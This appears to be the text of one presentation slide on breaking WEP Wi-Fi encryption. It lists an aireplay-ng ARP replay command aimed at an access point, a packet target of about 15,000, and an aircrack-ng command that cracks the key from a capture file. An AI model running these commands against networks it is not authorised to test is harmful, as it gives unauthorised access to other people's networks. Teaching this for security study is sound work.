

# Using it to break WEP
Open a different terminal
aireplay-ng -3 -b 'AP_mac' -h 'host_mac' mon0
Initiate a replay attack
Looking for about 15k+ #Data
aircrack-ng WEPcrack-01.cap
Cracking
Just wait for it and hope basically